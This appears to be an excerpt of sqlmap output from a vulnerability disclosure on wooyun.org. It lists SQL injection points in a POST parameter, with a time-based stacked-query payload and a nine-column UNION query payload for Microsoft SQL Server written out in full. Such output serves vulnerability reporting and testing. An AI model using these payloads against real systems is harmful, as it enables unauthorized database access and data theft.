 Parameter: #2* ((custom) POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: area=tSU3OnvT&fbrq=1&pos=1';WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: area=tSU3OnvT&fbrq=1&pos=1' UNION ALL SELECT NULL,NULL,NULL,NULL,
CHAR(113)+CHAR(120)+CHAR(106)+CHAR(107)+CHAR(113)+CHAR(110)+CHAR(103)+CHAR(107
)+CHAR(109)+CHAR(108)+CHAR(111)+CHAR(81)+CHAR(100)+CHAR(78)+CHAR(116)+CHAR(75)
+CHAR(112)+CHAR(87)+CHAR(112)+CHAR(99)+CHAR(80)+CHAR(71)+CHAR(99)+CHAR(113)+CH
AR(114)+CHAR(74)+CHAR(106)+CHAR(119)+CHAR(86)+CHAR(116)+CHAR(80)+CHAR(99)+CHAR
(85)+CHAR(80)+CHAR(116)+CHAR(98)+CHAR(85)+CHAR(113)+CHAR(83)+CHAR(108)+CHAR(11
1)+CHAR(74)+CHAR(102)+CHAR(76)+CHAR(69)+CHAR(113)+CHAR(106)+CHAR(106)+CHAR(98)
+CHAR(113),NULL,NULL,NULL,NULL-- -
---
www.wooyun.org